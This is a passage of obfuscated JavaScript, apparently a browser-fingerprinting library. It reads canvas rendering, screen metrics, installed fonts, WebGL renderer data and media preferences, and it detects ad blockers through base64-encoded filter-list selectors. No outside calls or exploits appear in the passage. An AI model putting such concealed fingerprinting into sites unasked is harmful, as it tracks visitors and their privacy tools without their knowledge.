_0x4f4a3e=_0x39a8;return!(!_0x465ee8||!_0x4f9c74[_0x4f4a3e(0x342)+_0x4f4a3e(0x5d6)+'L']);}(_0x36d521,_0x49db99)?_0x14ff04=_0x379bf3=_0x205582(0x6f0)+_0x205582(0x7cb)+_0x205582(0x5a0):(_0x998cf4=function(_0x5dd1cc){var _0x2816c=_0x205582;return _0x5dd1cc[_0x2816c(0x392)](0x0,0x0,0xa,0xa),_0x5dd1cc[_0x2816c(0x392)](0x2,0x2,0x6,0x6),!_0x5dd1cc[_0x2816c(0x57e)+_0x2816c(0x306)+'nPat'+'h'](0x5,0x5,_0x2816c(0x622)+_0x2816c(0x2de));}(_0x49db99),_0x54e58d?_0x14ff04=_0x379bf3=_0x205582(0x78c)+'ped':(_0x26e455=function(_0x2c6786,_0x41f88c){var _0x119546=_0x205582;!function(_0x26d6aa,_0x1bb17d){var _0x59c370=_0x39a8;_0x26d6aa[_0x59c370(0x642)+'h']=0xf0,_0x26d6aa['heig'+'ht']=0x3c,_0x1bb17d[_0x59c370(0x64a)+_0x59c370(0x350)+_0x59c370(0x4fd)]='alph'+_0x59c370(0x4d7)+'ic',_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x386),_0x1bb17d['fill'+_0x59c370(0x74a)](0x64,0x1,0x3e,0x14),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x799),_0x1bb17d[_0x59c370(0x32f)]='11pt'+_0x59c370(0x7e5)+_0x59c370(0x60a)+_0x59c370(0x692)+_0x59c370(0x7b7)+'n\x22';var _0x4a5cd8=(_0x59c370(0x5ae)+_0x59c370(0x37b)+_0x59c370(0x2f2)+'k\x20gl'+'y\x20')[_0x59c370(0x41c)+'at'](String['from'+_0x59c370(0x41a)+_0x59c370(0x60c)](0xd83d,0xde03));_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x2d1)](_0x4a5cd8,0x2,0xf),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x4e8)+_0x59c370(0x30d)+_0x59c370(0x20a)+_0x59c370(0x6fa)+_0x59c370(0x554)+'2)',_0x1bb17d[_0x59c370(0x32f)]=_0x59c370(0x827)+_0x59c370(0x3d5)+'al',_0x1bb17d['fill'+_0x59c370(0x2d1)](_0x4a5cd8,0x4,0x2d);}(_0x2c6786,_0x41f88c);var _0x147a0d=_0x12f0b9(_0x2c6786),_0xb67781=_0x12f0b9(_0x2c6786);if(_0x147a0d!==_0xb67781)return['unst'+_0x119546(0x44d),_0x119546(0x5d3)+_0x119546(0x44d)];!function(_0x509bab,_0x267908){var _0x5abbeb=_0x119546;_0x509bab['widt'+'h']=0x7a,_0x509bab[_0x5abbeb(0x2b1)+'ht']=0x6e,_0x267908[_0x5abbeb(0x1ba)+_0x5abbeb(0x422)+_0x5abbeb(0x4d6)+_0x5abbeb(0x84d)+_0x5abbeb(0x5d5)+_0x5abbeb(0x7a1)]='mult'+'iply';for(var _0x2b7b26=0x0,_0x5ca163=[[_0x5abbeb(0x4cf),0x28,0x28],['#2ff',0x50,0x28],[_0x5abbeb(0x47c),0x3c,0x50]];_0x2b7b26<_0x5ca163['leng'+'th'];_0x2b7b26++){var _0x4f7aba=_0x5ca163[_0x2b7b26],_0x560fbc=_0x4f7aba[0x0],_0x50ce8c=_0x4f7aba[0x1],_0x3ad544=_0x4f7aba[0x2];_0x267908[_0x5abbeb(0x7e9)+_0x5abbeb(0x1b2)+'e']=_0x560fbc,_0x267908[_0x5abbeb(0x662)+_0x5abbeb(0x691)+'h'](),_0x267908[_0x5abbeb(0x1a9)](_0x50ce8c,_0x3ad544,0x28,0x0,0x2*Math['PI'],!0x0),_0x267908['clos'+_0x5abbeb(0x6a5)+'h'](),_0x267908['fill']();}_0x267908['fill'+_0x5abbeb(0x1b2)+'e']='#f9c',_0x267908['arc'](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),_0x267908['arc'](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),_0x267908[_0x5abbeb(0x7e9)](_0x5abbeb(0x622)+_0x5abbeb(0x2de));}(_0x2c6786,_0x41f88c);var _0x4ca8c0=_0x12f0b9(_0x2c6786);return[_0x4ca8c0,_0x147a0d];}(_0x36d521,_0x49db99),_0x14ff04=_0x26e455[0x0],_0x379bf3=_0x26e455[0x1])),{'winding':_0x998cf4,'geometry':_0x14ff04,'text':_0x379bf3};}function _0x12f0b9(_0x5c685a){var _0x43f20c=_0x218584;return _0x5c685a[_0x43f20c(0x342)+_0x43f20c(0x5d6)+'L']();}function _0x24a59c(){var _0x283ee3=_0x218584,_0x121a07=screen,_0xfdccae=function(_0x4bb409){return _0x3b8f43(_0x31c0f7(_0x4bb409),null);},_0x2d0a69=[_0xfdccae(_0x121a07[_0x283ee3(0x642)+'h']),_0xfdccae(_0x121a07[_0x283ee3(0x2b1)+'ht'])];return _0x2d0a69[_0x283ee3(0x5d9)]()[_0x283ee3(0x72e)+_0x283ee3(0x448)](),_0x2d0a69;}var _0x952d6,_0x34230d,_0x2f185e=0x9c4;function _0x22263a(){var _0x21997a=this;return(function(){if(void 0x0===_0x34230d){var _0x2e6453=function(){var _0x1eaffc=_0x25b977();_0x4a8b33(_0x1eaffc)?_0x34230d=setTimeout(_0x2e6453,_0x2f185e):(_0x952d6=_0x1eaffc,_0x34230d=void 0x0);};_0x2e6453();}}()),function(){return _0x358aef(_0x21997a,void 0x0,void 0x0,function(){var _0x437e5f;return _0x46d67d(this,function(_0x201093){var _0x563fd8=_0x39a8;switch(_0x201093[_0x563fd8(0x6c5)+'l']){case 0x0:return _0x4a8b33(_0x437e5f=_0x25b977())?_0x952d6?[0x2,_0x1f3b72([],_0x952d6,!0x0)]:_0x471e16()?[0x4,(_0x3aa9c8=document,(_0x3aa9c8[_0x563fd8(0x659)+'Full'+'scre'+'en']||_0x3aa9c8[_0x563fd8(0x69f)+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen']||_0x3aa9c8[_0x563fd8(0x44c)+_0x563fd8(0x7c3)+_0x563fd8(0x862)+'lScr'+_0x563fd8(0x2e2)]||_0x3aa9c8[_0x563fd8(0x70c)+'itEx'+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen'])[_0x563fd8(0x83d)](_0x3aa9c8))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x201093[_0x563fd8(0x708)](),_0x437e5f=_0x25b977(),_0x201093[_0x563fd8(0x6c5)+'l']=0x2;case 0x2:return _0x4a8b33(_0x437e5f)||(_0x952d6=_0x437e5f),[0x2,_0x437e5f];}var _0x3aa9c8;});});};}function _0x25b977(){var _0x4be11c=_0x218584,_0x56e9a7=screen;return[_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x478)]),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['widt'+'h'])-_0xe21fc3(_0x56e9a7['avai'+'lWid'+'th'])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x215)+'t']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x2b1)+'ht'])-_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x5c1)+_0x4be11c(0x22d)])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+'lTop']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['avai'+_0x4be11c(0x215)+'t']),null)];}function _0x4a8b33(_0x558275){for(var _0x24a795=0x0;_0x24a795<0x4;++_0x24a795)if(_0x558275[_0x24a795])return!0x1;return!0x0;}function _0x5caa32(_0x40d500){var _0x1d5e34;return _0x358aef(this,void 0x0,void 0x0,function(){var _0x144b8d,_0x3e0bf9,_0xe9b984,_0x128b05,_0x362ea1,_0x198a47,_0x4905a1;return _0x46d67d(this,function(_0x4ef0d4){var _0x22fe1d=_0x39a8;switch(_0x4ef0d4[_0x22fe1d(0x6c5)+'l']){case 0x0:for(_0x144b8d=document,_0x3e0bf9=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+_0x22fe1d(0x636)+'t'](_0x22fe1d(0x5bc)),_0xe9b984=new Array(_0x40d500[_0x22fe1d(0x6a2)+'th']),_0x128b05={},_0x2bc7bb(_0x3e0bf9),_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0x22fe1d(0x65d)+'OG'===(_0x362ea1=_0x3b44b0(_0x40d500[_0x4905a1]))[_0x22fe1d(0x504)+_0x22fe1d(0x479)]&&_0x362ea1['show'](),_0x2bc7bb(_0x198a47=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+'emen'+'t'](_0x22fe1d(0x5bc))),_0x198a47[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x362ea1),_0x3e0bf9[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x198a47),_0xe9b984[_0x4905a1]=_0x362ea1;_0x4ef0d4[_0x22fe1d(0x6c5)+'l']=0x1;case 0x1:return _0x144b8d[_0x22fe1d(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(0x32)];case 0x2:return _0x4ef0d4[_0x22fe1d(0x708)](),[0x3,0x1];case 0x3:_0x144b8d[_0x22fe1d(0x770)][_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+'ild'](_0x3e0bf9);try{for(_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0xe9b984[_0x4905a1][_0x22fe1d(0x19d)+_0x22fe1d(0x24f)+'rent']||(_0x128b05[_0x40d500[_0x4905a1]]=!0x0);}finally{null===(_0x1d5e34=_0x3e0bf9[_0x22fe1d(0x3b0)+'ntNo'+'de'])||void 0x0===_0x1d5e34||_0x1d5e34['remo'+_0x22fe1d(0x6e8)+_0x22fe1d(0x182)](_0x3e0bf9);}return[0x2,_0x128b05];}});});}function _0x2bc7bb(_0x2cb2ce){var _0x1cfd57=_0x218584;_0x2cb2ce[_0x1cfd57(0x2cc)+'e']['setP'+'rope'+_0x1cfd57(0x82f)](_0x1cfd57(0x1eb)+_0x1cfd57(0x5da)+'ty',_0x1cfd57(0x370)+'en','impo'+_0x1cfd57(0x2a7)+'t'),_0x2cb2ce['styl'+'e'][_0x1cfd57(0x262)+_0x1cfd57(0x237)+_0x1cfd57(0x82f)](_0x1cfd57(0x26c)+_0x1cfd57(0x581),'bloc'+'k',_0x1cfd57(0x552)+_0x1cfd57(0x2a7)+'t');}function _0x1ae86a(_0x115116){var _0x188ade=_0x218584;return matchMedia(('(inv'+_0x188ade(0x637)+_0x188ade(0x693)+_0x188ade(0x1f1)+':\x20')[_0x188ade(0x41c)+'at'](_0x115116,')'))['matc'+_0x188ade(0x6c4)];}function _0xe9fd68(_0x7be4b5){var _0x1b337f=_0x218584;return matchMedia((_0x1b337f(0x76e)+'ced-'+'colo'+_0x1b337f(0x2c8))[_0x1b337f(0x41c)+'at'](_0x7be4b5,')'))['matc'+_0x1b337f(0x6c4)];}function _0x163da3(_0x5c94b0){var _0x41c963=_0x218584;return matchMedia((_0x41c963(0x644)+_0x41c963(0x3b8)+_0x41c963(0x2ad)+_0x41c963(0x1ac)+_0x41c963(0x7fa))[_0x41c963(0x41c)+'at'](_0x5c94b0,')'))[_0x41c963(0x67f)+_0x41c963(0x6c4)];}function _0x6c42c8(_0x6b8955){var _0x395ec7=_0x218584;return matchMedia((_0x395ec7(0x644)+'fers'+'-red'+_0x395ec7(0x153)+_0x395ec7(0x291)+'ion:'+'\x20')['conc'+'at'](_0x6b8955,')'))[_0x395ec7(0x67f)+_0x395ec7(0x6c4)];}function _0x42c896(_0x1a6302){var _0x553d00=_0x218584;return matchMedia((_0x553d00(0x644)+_0x553d00(0x3b8)+_0x553d00(0x596)+_0x553d00(0x153)+_0x553d00(0x64e)+_0x553d00(0x6e3)+_0x553d00(0x1c1)+_0x553d00(0x7cd))[_0x553d00(0x41c)+'at'](_0x1a6302,')'))[_0x553d00(0x67f)+_0x553d00(0x6c4)];}function _0x253edc(_0x1673b2){var _0x2f94d7=_0x218584;return matchMedia((_0x2f94d7(0x6fd)+_0x2f94d7(0x74e)+'-ran'+_0x2f94d7(0x25d))[_0x2f94d7(0x41c)+'at'](_0x1673b2,')'))['matc'+'hes'];}var _0x227122=Math,_0x4d7343=function(){return 0x0;},_0x134d4c={'default':[],'apple':[{'font':_0x218584(0x6f5)+'le-s'+_0x218584(0x776)+_0x218584(0x4a3)+'dy'}],'serif':[{'fontFamily':_0x218584(0x28c)+'f'}],'sans':[{'fontFamily':_0x218584(0x541)+_0x218584(0x30f)+'if'}],'mono':[{'fontFamily':_0x218584(0x89e)+_0x218584(0x66e)+'e'}],'min':[{'fontSize':'1px'}],'system':[{'fontFamily':_0x218584(0x2f7)+_0x218584(0x172)+'i'}]},_0x39e985=function(){var _0x50d30b=_0x218584;for(var _0x39c484=window;;){var _0x237882=_0x39c484['pare'+'nt'];if(!_0x237882||_0x237882===_0x39c484)return!0x1;try{if(_0x237882[_0x50d30b(0x377)+'tion'][_0x50d30b(0x260)+'in']!==_0x39c484['loca'+_0x50d30b(0x7a1)][_0x50d30b(0x260)+'in'])return!0x0;}catch(_0x5959f8){if(_0x5959f8 instanceof Error&&_0x50d30b(0x859)+_0x50d30b(0x35a)+'Erro'+'r'===_0x5959f8[_0x50d30b(0x629)])return!0x0;throw _0x5959f8;}_0x39c484=_0x237882;}},_0x340e99=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x54e4fc=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x229458=[_0x218584(0x316)+_0x218584(0x2b5)+_0x218584(0x53b)+'DER',_0x218584(0x4d4)+'EX_S'+'HADE'+'R'],_0x348b88=['LOW_'+_0x218584(0x489)+'T',_0x218584(0x876)+_0x218584(0x761)+_0x218584(0x729),_0x218584(0x1f7)+'_FLO'+'AT',_0x218584(0x3cd)+_0x218584(0x5fb),'MEDI'+_0x218584(0x561)+'NT','HIGH'+'_INT'],_0x322ca9=_0x218584(0x452)+_0x218584(0x2f4)+'bug_'+'rend'+'erer'+_0x218584(0x163)+'o';function _0x39bf6f(_0x3aaeee){var _0x34d3d9=_0x218584;if(_0x3aaeee['webg'+'l'])return _0x3aaeee['webg'+'l'][_0x34d3d9(0x4cb)+_0x34d3d9(0x6ea)];var _0x4ec8b0,_0x14f309=document[_0x34d3d9(0x66b)+_0x34d3d9(0x540)+_0x34d3d9(0x636)+'t']('canv'+'as');_0x14f309[_0x34d3d9(0x4c6)+_0x34d3d9(0x1cc)+_0x34d3d9(0x401)+_0x34d3d9(0x209)](_0x34d3d9(0x7c6)+_0x34d3d9(0x155)+_0x34d3d9(0x89f)+_0x34d3d9(0x2fe)+_0x34d3d9(0x51e)+_0x34d3d9(0x672),function(){return _0x4ec8b0=void 0x0;});for(var _0x187395=0x0,_0x4c76f6=[_0x34d3d9(0x7c6)+'l',_0x34d3d9(0x3a4)+_0x34d3d9(0x6d8)+'ntal'+_0x34d3d9(0x830)+'gl'];_0x187395<_0x4c76f6[_0x34d3d9(0x6a2)+'th'];_0x187395++){var _0x526dc6=_0x4c76f6[_0x187395];try{_0x4ec8b0=_0x14f309[_0x34d3d9(0x2d3)+_0x34d3d9(0x2fe)+'xt'](_0x526dc6);}catch(_0x2cabc8){}if(_0x4ec8b0)break;}return _0x3aaeee[_0x34d3d9(0x7c6)+'l']={'context':_0x4ec8b0},_0x4ec8b0;}function _0x22e900(_0x5b2c69,_0x165a2b,_0x1f65db){var _0x26421f=_0x218584,_0x2ec94f=_0x5b2c69[_0x26421f(0x74b)+_0x26421f(0x368)+_0x26421f(0x4a2)+_0x26421f(0x643)+_0x26421f(0x1bb)+_0x26421f(0x191)](_0x5b2c69[_0x165a2b],_0x5b2c69[_0x1f65db]);return _0x2ec94f?[_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x403)],_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x7b9)],_0x2ec94f[_0x26421f(0x2b6)+_0x26421f(0x6cc)+'n']]:[];}function _0x5f420b(_0x41d1ff){var _0x3730f0=_0x218584;return Object[_0x3730f0(0x1a1)](_0x41d1ff[_0x3730f0(0x3c5)+_0x3730f0(0x586)+'_'])[_0x3730f0(0x496)+'er'](_0x4ce77e);}function _0x4ce77e(_0x348bb9){var _0x2e4a09=_0x218584;return _0x2e4a09(0x54e)+'ng'==typeof _0x348bb9&&!_0x348bb9[_0x2e4a09(0x67f)+'h'](/[^A-Z0-9_x]/);}function _0x1b8e16(){return _0x13cd43();}function _0x4d2004(_0x38347d){var _0x25febe=_0x218584;return'func'+_0x25febe(0x7a1)==typeof _0x38347d['getP'+_0x25febe(0x715)+_0x25febe(0x641)];}var _0x1b8b82={'fonts':function(){var _0x549e53=this;return _0x34598a(function(_0x1831f6,_0x2221cb){var _0x3b2d70=_0x39a8,_0x32f878=_0x2221cb['docu'+_0x3b2d70(0x77e)];return _0x358aef(_0x549e53,void 0x0,void 0x0,function(){var _0x2148fa,_0x3fc161,_0x39f135,_0x57be0a,_0x432a06,_0x196921,_0x5c0f1b,_0x5cb04a,_0x536938,_0x87806d,_0x59416d;return _0x46d67d(this,function(_0x3cc02c){var _0xa51b7d=_0x39a8;for((_0x2148fa=_0x32f878[_0xa51b7d(0x770)])[_0xa51b7d(0x2cc)+'e'][_0xa51b7d(0x32f)+_0xa51b7d(0x4a5)]=_0xa51b7d(0x3f4),(_0x3fc161=_0x32f878[_0xa51b7d(0x66b)+_0xa51b7d(0x540)+_0xa51b7d(0x636)+'t'](_0xa51b7d(0x5bc)))['styl'+'e']['setP'+'rope'+_0xa51b7d(0x82f)](_0xa51b7d(0x1eb)+_0xa51b7d(0x5da)+'ty',_0xa51b7d(0x370)+'en',_0xa51b7d(0x552)+_0xa51b7d(0x2a7)+'t'),_0x39f135={},_0x57be0a={},_0x432a06=function(_0x38dabf){var _0x565ad6=_0xa51b7d,_0x124c6a=_0x32f878[_0x565ad6(0x66b)+_0x565ad6(0x540)+'emen'+'t'](_0x565ad6(0x57d)),_0x4b48c8=_0x124c6a['styl'+'e'];return _0x4b48c8['posi'+_0x565ad6(0x7a1)]='abso'+'lute',_0x4b48c8[_0x565ad6(0x432)]='0',_0x4b48c8['left']='0',_0x4b48c8[_0x565ad6(0x32f)+_0x565ad6(0x83c)+'ly']=_0x38dabf,_0x124c6a[_0x565ad6(0x64a)+'Cont'+_0x565ad6(0x64c)]='mmMw'+_0x565ad6(0x269)+'I0O&'+'1',_0x3fc161['appe'+_0x565ad6(0x72c)+'ild'](_0x124c6a),_0x124c6a;},_0x196921=function(_0x20f932,_0x5aeb9b){var _0x4f82c8=_0xa51b7d;return _0x432a06('\x27'[_0x4f82c8(0x41c)+'at'](_0x20f932,'\x27,')['conc'+'at'](_0x5aeb9b));},_0x5c0f1b=function(){var _0x2ad7f8=_0xa51b7d;for(var _0x24d078={},_0x5b33f1=function(_0x275f32){var _0x28208a=_0x39a8;_0x24d078[_0x275f32]=_0x26a9db[_0x28208a(0x455)](function(_0x512751){return _0x196921(_0x275f32,_0x512751);});},_0x160472=0x0,_0x279fa3=_0x49f5d3;_0x160472<_0x279fa3[_0x2ad7f8(0x6a2)+'th'];_0x160472++){_0x5b33f1(_0x279fa3[_0x160472]);}return _0x24d078;},_0x5cb04a=function(_0x1fbe83){return _0x26a9db['some'](function(_0xec2d73,_0x1eba1e){var _0x278ecf=_0x39a8;return _0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x2e3)+_0x278ecf(0x616)]!==_0x39f135[_0xec2d73]||_0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x67c)+_0x278ecf(0x6e1)]!==_0x57be0a[_0xec2d73];});},_0x536938=(function(){var _0x5c5dcc=_0xa51b7d;return _0x26a9db[_0x5c5dcc(0x455)](_0x432a06);}()),_0x87806d=_0x5c0f1b(),_0x2148fa[_0xa51b7d(0x59d)+'ndCh'+_0xa51b7d(0x182)](_0x3fc161),_0x59416d=0x0;_0x59416d<_0x26a9db[_0xa51b7d(0x6a2)+'th'];_0x59416d++)_0x39f135[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d]['offs'+_0xa51b7d(0x2e3)+_0xa51b7d(0x616)],_0x57be0a[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d][_0xa51b7d(0x19d)+_0xa51b7d(0x67c)+_0xa51b7d(0x6e1)];return[0x2,_0x49f5d3[_0xa51b7d(0x496)+'er'](function(_0x25c629){return _0x5cb04a(_0x87806d[_0x25c629]);})];});});});},'domBlockers':function(_0x1b3ad6){var _0x1b7587=_0x218584,_0x46198f=(void 0x0===_0x1b3ad6?{}:_0x1b3ad6)[_0x1b7587(0x29e)+'g'];return _0x358aef(this,void 0x0,void 0x0,function(){var _0xaad0bb,_0x143e0f,_0x4c8cf8,_0x4bb84c,_0x10b41f;return _0x46d67d(this,function(_0x2b05a3){var _0x12bdd4=_0x39a8;switch(_0x2b05a3['labe'+'l']){case 0x0:return _0x3cffc2()||_0x2b01e1()?(_0x444e12=atob,_0xaad0bb={'abpIndo':[_0x12bdd4(0x5b1)+_0x12bdd4(0x4f0)+_0x12bdd4(0x82e)+_0x12bdd4(0x231),_0x12bdd4(0x63a)+'om-I'+_0x12bdd4(0x475)+'-728',_0x12bdd4(0x4c8)+_0x12bdd4(0x850)+'Ikla'+_0x12bdd4(0x580)+_0x12bdd4(0x59d)+'r','[tit'+'le=\x22'+_0x12bdd4(0x6b9)+_0x12bdd4(0x315)+_0x12bdd4(0x418)+']',_0x444e12(_0x12bdd4(0x3de)+_0x12bdd4(0x709)+_0x12bdd4(0x3e1)+'ZXIt'+_0x12bdd4(0x1ad))],'abpvn':[_0x12bdd4(0x632)+_0x12bdd4(0x7d8)+'o',_0x12bdd4(0x8a3)+_0x12bdd4(0x343)+_0x12bdd4(0x72b)+'sh',_0x444e12('LmNs'+_0x12bdd4(0x614)+_0x12bdd4(0x1e3)+_0x12bdd4(0x456)),'[id^'+_0x12bdd4(0x5e3)+'_bot'+_0x12bdd4(0x852)+_0x12bdd4(0x84f)+'d_\x22]',_0x12bdd4(0x170)+'dv'],'adBlockFinland':[_0x12bdd4(0x2fb)+_0x12bdd4(0x7f4)+'ila',_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x2b9)+_0x12bdd4(0x22f)),_0x12bdd4(0x59f)+'main'+'os',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'L2Ns'+'aWNr'+'dGhy'+_0x12bdd4(0x18c)+_0x12bdd4(0x5b4)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x808)+_0x12bdd4(0x4e3)+_0x12bdd4(0x6b6)+_0x12bdd4(0x203)+_0x12bdd4(0x802)+_0x12bdd4(0x44f)+_0x12bdd4(0x7cc))],'adBlockPersian':[_0x12bdd4(0x6f1)+_0x12bdd4(0x3a0)+_0x12bdd4(0x74c)+_0x12bdd4(0x765)+'0',_0x12bdd4(0x875)+'r',_0x12bdd4(0x431)+_0x12bdd4(0x4c0)+_0x12bdd4(0x1bf)+_0x12bdd4(0x50f)+_0x12bdd4(0x186),_0x12bdd4(0x43b)+_0x12bdd4(0x575)+'i',_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x49e)+_0x12bdd4(0x32b)+_0x12bdd4(0x40a)+_0x12bdd4(0x414)+_0x12bdd4(0x851)+_0x12bdd4(0x44f)+'LyJd')],'adBlockWarningRemoval':[_0x12bdd4(0x88d)+_0x12bdd4(0x758)+_0x12bdd4(0x80d)+_0x12bdd4(0x205)+'t','.adb'+'lock'+'er-r'+_0x12bdd4(0x48c),_0x12bdd4(0x633)+_0x12bdd4(0x4ad)+_0x12bdd4(0x412)+_0x12bdd4(0x652)+'ct',_0x444e12(_0x12bdd4(0x7f1)+_0x12bdd4(0x7e1)+_0x12bdd4(0x2ca)+_0x12bdd4(0x58c)+_0x12bdd4(0x5a4)+_0x12bdd4(0x1e3)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x5fa)+_0x12bdd4(0x741)+_0x12bdd4(0x375))],'adGuardAnnoyances':[_0x12bdd4(0x7d6)+_0x12bdd4(0x2c3)+'al',_0x12bdd4(0x3ce)+_0x12bdd4(0x36d)+_0x12bdd4(0x62f)+_0x12bdd4(0x4b0)+'v',_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x50e)+'app_'+_0x12bdd4(0x4c7)+'\x22]',_0x12bdd4(0x673)+'oil',_0x12bdd4(0x2bd)+_0x12bdd4(0x305)+_0x12bdd4(0x1dc)+'s=\x22s'+_0x12bdd4(0x3b7)+_0x12bdd4(0x3dd)+'-not'+'ific'+_0x12bdd4(0x750)+_0x12bdd4(0x769)+_0x12bdd4(0x793)+']'],'adGuardBase':[_0x12bdd4(0x76d)+_0x12bdd4(0x727)+_0x12bdd4(0x531)+_0x12bdd4(0x89a)+_0x12bdd4(0x581),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7fe)+_0x12bdd4(0x548)+_0x12bdd4(0x266)),_0x444e12(_0x12bdd4(0x6f8)+'bm5l'+_0x12bdd4(0x1dd)+'b2F0'+'MjI='),_0x444e12(_0x12bdd4(0x483)+_0x12bdd4(0x683)+_0x12bdd4(0x214)+'LWJh'+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x444e12(_0x12bdd4(0x404)+_0x12bdd4(0x267)+_0x12bdd4(0x660)+'bnQ=')],'adGuardChinese':[_0x444e12(_0x12bdd4(0x454)+_0x12bdd4(0x4be)+'X2Ff'+_0x12bdd4(0x2a6)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x533)+_0x12bdd4(0x36f)+_0x12bdd4(0x839)+'LmNv'+_0x12bdd4(0x6be)),_0x12bdd4(0x295)+'get-'+'quan',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Lzg0'+_0x12bdd4(0x712)+_0x12bdd4(0x4eb)+_0x12bdd4(0x1a7)+_0x12bdd4(0x3ad)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x4f3)+_0x12bdd4(0x180)+_0x12bdd4(0x202)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'adGuardFrench':[_0x12bdd4(0x621)+_0x12bdd4(0x56a),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3bb)+_0x12bdd4(0x7b4)+_0x12bdd4(0x2bc)+'cmVj'+'dGFu'+_0x12bdd4(0x631)),_0x12bdd4(0x20c)+_0x12bdd4(0x242)+_0x12bdd4(0x6d1)+_0x12bdd4(0x85f),_0x12bdd4(0x48b)+_0x12bdd4(0x4ab)+'dv',_0x444e12('LmFk'+_0x12bdd4(0x3e2)+_0x12bdd4(0x1ab))],'adGuardGerman':[_0x12bdd4(0x164)+_0x12bdd4(0x815)+_0x12bdd4(0x634)+'orta'+_0x12bdd4(0x4f8)+_0x12bdd4(0x5db)+_0x12bdd4(0x300)+_0x12bdd4(0x66c)+_0x12bdd4(0x406)],'adGuardJapanese':[_0x12bdd4(0x85d)+_0x12bdd4(0x4ba)+_0x12bdd4(0x886),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+'cDov'+_0x12bdd4(0x44f)+_0x12bdd4(0x555)+_0x12bdd4(0x579)+_0x12bdd4(0x17c)+_0x12bdd4(0x5b3)+'ZS5u'+_0x12bdd4(0x3eb)+'Il0='),_0x444e12('Ll9w'+_0x12bdd4(0x7df)+'bl9p'+'bmZp'+_0x12bdd4(0x870)+_0x12bdd4(0x510)+'ZA=='),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3fc)+_0x12bdd4(0x631)),_0x444e12(_0x12bdd4(0x5cc)+_0x12bdd4(0x292)+_0x12bdd4(0x7a2)+_0x12bdd4(0x30e)+_0x12bdd4(0x449)+_0x12bdd4(0x4df))],'adGuardMobile':[_0x444e12(_0x12bdd4(0x666)+_0x12bdd4(0x7eb)+_0x12bdd4(0x216)+'YWRz'),_0x444e12(_0x12bdd4(0x597)+_0x12bdd4(0x3df)+'ZA